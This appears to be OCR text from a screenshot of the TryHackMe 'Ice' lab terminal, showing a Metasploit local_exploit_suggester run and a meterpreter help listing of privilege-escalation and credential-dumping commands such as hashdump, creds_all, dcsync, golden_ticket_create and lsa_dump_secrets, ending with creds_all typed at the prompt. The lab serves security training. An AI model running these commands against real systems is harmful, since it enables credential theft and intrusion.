 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:56 AttackBox IP:10.10.6.122
root@ip-10-10-6-122: ~
File Edit View Search Terminal Help
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
wi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all